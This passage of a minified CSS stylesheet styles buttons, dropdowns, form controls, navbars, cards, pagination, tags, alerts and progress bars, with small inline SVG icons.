ctive:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#ffb400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#f1f1f1;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:0;margin:0;font-size:14px;text-align:left;list-style:none;background-color:#fff;border:1px solid #eee;border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#222;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#ffb400;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#f1f1f1}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#f1f1f1;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#999;text-align:center;background-color:#ddd;border:1px solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#ddd}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#999;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#999;background-color:#fff}.custom-select:disabled{color:#f1f1f1;cursor:not-allowed;background-color:#ddd}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #eee;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#ddd;border:1px solid #eee;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#f1f1f1}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#ddd #ddd #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#f1f1f1;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#999;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#ffb400}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid #eee}.card-block{padding:15px}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem;font-weight:600}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#ffb400;border-color:#ffb400}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#ffb400;border-color:#ffb400}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#ffb400}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#ffb400}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-footer,.card-inverse .card-header{border-color:rgba(255,255,255,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#ffb400;border-color:#ffb400}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#f1f1f1;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#ffb400;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;background-color:#ddd;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#f1f1f1}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d8d8d8}.tag-primary{background-color:#ffb400}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#2592a9}.tag-success{background-color:#ffb400}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#ddd;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#333}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#ddd;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#ddd;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#ddd;border-radius:0}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 